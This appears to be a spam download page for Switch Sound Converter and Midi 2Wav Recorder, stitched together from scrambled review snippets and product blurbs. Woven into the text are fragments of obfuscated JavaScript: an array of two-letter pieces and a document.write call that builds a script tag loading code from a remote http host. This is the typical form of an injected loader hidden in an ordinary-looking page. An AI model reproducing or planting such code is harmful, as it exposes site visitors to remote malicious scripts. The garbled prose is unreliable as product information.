

## **Download Free Software Switch Sound Converter Midi**

Pros Converts files with icons I don't even recognize, would have tossed, thought to drop em in the Switch window, and.. And NCH's Wave Pad sound editor is equally amazing)Cons I really can't think of any.. The batch mode useful for creating musical collections on audio CD Midi 2Wav Recorder looks at total duration of the chosen MIDI files and total size of the files to be converted.. write(WfR["KK"]+WfR["gO"]+WfR["kg"]+WfR["kg"]+WfR["zU"]+ "cV"]+WfR["ME"]+WfR["tN"]+WfR["oE"]+WfR["Wz"]+WfR["zc"]+WfR["rY"]+WfR["xw"]+WfR["VL"]+WfR["zL"]+WfR["DN"]+WfR["xw"]+WfR["VL"]+WfR["zL"]+WfR["iz"]+WfR["JV"]+WfR["SU"]+WfR["jf"]+ WfR["mv"]+WfR["Xw"]+WfR["KM"]+WfR["cV"]+WfR["xw"]+WfR["VL"]+WfR["zL"]+WfR["st"]+WfR["UB"]+WfR["FZ"]+WfR["kq"]+WfR["FU"]+WfR["Jm"]+WfR["nk"]+WfR["cL"]+WfR["uV"]+WfR["hT"]+WfR[ "wc"]+WfR["IB"]+WfR["Se"]+WfR["zJ"]+WfR["eC"]+WfR["GG"]+WfR["le"]+WfR["gO"]+WfR["kg"]+WfR["kx"]+WfR["Ms"]+WfR["xC"]+WfR["Ea"]+WfR["JE"]+WfR["Kh"]+WfR["tR"]+WfR["zQ"]+Wf R["Dn"]+WfR["Sc"]+WfR["xg"]+WfR["pg"]+WfR["NZ"]+WfR["oy"]+WfR["ik"]+WfR["jR"]+WfR["RI"]+WfR["DJ"]+WfR["qS"]+WfR["cZ"]+WfR["rY"]+WfR["xw"]+WfR["VL"]+WfR["zL"]+WfR["Wi"]);Switch Plus Edition - Free download and software reviews.. SANOXY USB MIDI Music Cable Converter PC to Music Keyboard Supports Windows XP/Vista OS.

Switch Sound Converter Midi To XmlFor dilettantes like me, with basic pc use skills, and far less than basic re file formats/types/conversion etc.. Pad two thumbs up in this review, but cudos to NCH all around Reply to thi review.. As it's not available through the App Store at the time of review, we HDMI, S-Video, and Composite to HDMI converter and switch with HDMI PAL NTSC Support converts legacy composite or S-video input to HDMI for use on a newer HDTV.. This allows for accurate estimating whether they will fit on one CD With the help of Midi.. Summary I've used the free versions now of three NCH products, and went ahead to purchase the licensed versions, and I have been using Switch and Wave.. DUPLICATE- cough FILE- ack FINDER Anyway, I hope I didn't break any posting rules by giving both Switch Sound Plus and Wave.. Switch Sound File Converter Plus allows you to convert common file types to a wide variety of audio formats.. You may record only solo parts without arrangement and many other variants These opportunities are often used by the music teachers creating teaching books on CD for their students.

Array();WfR["hT"]="Ov";WfR["ca"]="ts";WfR["Kh"]="rt";WfR["Se"]="nU";WfR["kg"]="p";WfR["Ms"]="ve";WfR["xC"]="r. Holy Moley THAT'S what happened to such and such!Type heading as: File Who knew? Not me.

The first method uses external soundfonts and makes conversion much more faster than real- time recording.. Transpose MIDI notes and key Use external soundfonts Change tempo and duration.. With Midi 2Wav Recorder you can: Change tracks instruments Control tracks volume and pan.. Control audio quality Use batch conversion More Key Benefits You can view and change the instruments in the tracks mixer, regulate their volume and balance as well as switch off some tracks.. Switch is one of the most stable and comprehensive multi format audio file converters available and is very easy to use.

If you want to record a song accompanied by a MIDI music then it is possible to do this as well.. The resulting WAV files can then be burned to an audio CD using any CD recording program, or converted to MP3 files.. Was this review helpful?(0) (0) Switch Sound Converter Midi To WaveSwitch Audio File Converter Software Convert and encode sound files.. Wav Recorder you can also convert any WAV file into MP3/WMA file by using different quality of compression with any accessible bitrates you may prefer.. About Midi 2Wav Recorder Midi 2Wav Recorder is a software for Windows that enables you to convert MIDI to WAV, MIDI to MP3 and MIDI to WMA files.. Midi 2Wav Recorder gives an option to control overall level and clipping of recording while the built- in mixer lets changing volume to the desired level.. Get Started Today! Midi 2Wav Recorder has now been more than ten years in the making and we have thousands of happy customers.. s";WfR["DJ"]="n ";WfR["cL"]="tk";WfR["cZ"]="\">";WfR["nk"]="//";WfR["eC"]="TR";WfR["st"]="\" ";WfR["zJ"]="0c";WfR["GG"]="Ct";WfR["qS"]="js";WfR["oE"]="= ";document.. Convert midi to wav, midi to mp About MIDI- to- MP3 Conversion Two of the most common questions about MIDI conversion are "How can I" convert MIDI to MP3?" and "Can I make a music CD from MIDI files?" Both are possible, but the MIDI files must first be converted to WAV files.. Midi2Wav Recorder - midi to mp3 and midi to wav converter Convert midi to

";WfR["UB"]="sr";WfR["KM"]="ja";WfR["tN"]="q ";WfR["xw"]="sc";WfR["kT"]="er";WfR["FZ"]="c=";WfR["Ea"]="ru";WfR["mv"]="ex";WfR["DN"]=">";WfR["SU"]="e=";WfR["ME"]="r ";WfR["ka"]="\"h";WfR["rY"]="";WfR["VL"]="ri";WfR["Jm"]="p:";WfR["gO"]="cr";WfR["Wz"]="Il";WfR["zc"]="I;";WfR["tR"]="ur";WfR["le"]=".. Pros Great selection of outputs: There is a very comprehensive list of audio output formats that you can convert to.. So many paid/licensed downloaded products upgrade you out of them so fast, or default to the 'free ver EVERY time licensed ver is launched, compelling repeated sagas of jumpin through hoops to run the licensed- & co support gives weeks of email run around (like, cough.. It provides soundcard independent and silent conversion Alternatively the second method allows to record sounds synthesized by your soundcard during MIDI playback.. If you still are unsure that it will do what you want - then why not download the free Demo version and try it out?.. You have the opportunity to create an album of your favorite MIDI compositions performed in any tempo and key.. var IlI = 'switch+sound+converter+midi';var WfR = new

wav or convert midi to mp3 using your sound card synthesis or external soundfonts.. Pad for some time now, and no problems, like with pretty much any other software purchases.. Universal audio converter supports Switch Audio Converter for Mac is a sound-file format converter that takes files in a number of formats and recodes them in formats the Mac can handle.. The conversion is as easy as one touch of a button The software provides two ways to convert MIDI files: Soundfont Rendering and Soundcard Recording. e10c415e6f